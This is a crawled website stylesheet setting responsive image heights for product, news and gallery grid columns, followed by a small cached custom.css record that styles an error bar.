    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .col94 .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .col94 .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


@media (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";
